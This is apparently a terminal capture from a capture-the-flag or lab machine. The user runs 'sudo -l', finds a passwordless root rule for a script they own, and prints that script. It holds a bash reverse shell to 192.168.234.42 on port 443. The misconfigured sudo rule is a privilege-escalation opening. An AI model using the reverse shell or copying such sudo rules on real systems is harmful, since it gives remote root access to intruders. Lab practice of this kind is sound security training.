 daenerys@77a9aac803ad:~$ sudo -l
Matching Defaults entries for daenerys on 77a9aac803ad:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User daenerys may run the following commands on 77a9aac803ad:
    (ALL) NOPASSWD: /usr/bin/bash /home/daenerys/.secret/.shell.sh
daenerys@77a9aac803ad:~$ cd .secret/
daenerys@77a9aac803ad:~/.secret$ ls
daenerys@77a9aac803ad:~/.secret$ ls -la
total 12
drwxr-xr-x 1 root     root     4096 Jul 16 20:26 .
drwx------ 1 daenerys daenerys 4096 Jul 16 20:26 ..
-rwxr-xr-x 1 daenerys daenerys   57 Jul 16 20:26 .shell.sh
daenerys@77a9aac803ad:~/.secret$ cat .shell.sh
#!/bin/bash

bash -i >& /dev/tcp/192.168.234.42/443 0>&1
daenerys@77a9aac803ad:~/.secret$